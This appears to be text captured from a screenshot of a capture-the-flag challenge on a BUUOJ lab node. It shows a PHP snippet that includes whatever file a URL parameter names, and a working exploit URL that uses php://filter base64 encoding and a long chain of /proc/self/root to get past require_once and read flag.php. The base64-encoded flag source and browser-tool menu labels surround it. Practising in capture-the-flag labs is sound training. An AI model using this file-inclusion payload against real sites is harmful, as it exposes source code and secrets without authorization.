 require_once 'flag.php';
if(isset($_GET['file'])) {
require_once($_GET['file']);
} PD9waHANCiRmbGFnID0gImZsYWd7Y2JiYmQwNTktNDc1NS00YjdjLTgyNWQtODM4ZjZmN2Y3MzJmfSI7DQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://0cf03671-ca76-4289-b2d3-80de7623319b.node5.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/var/www/html/flag.php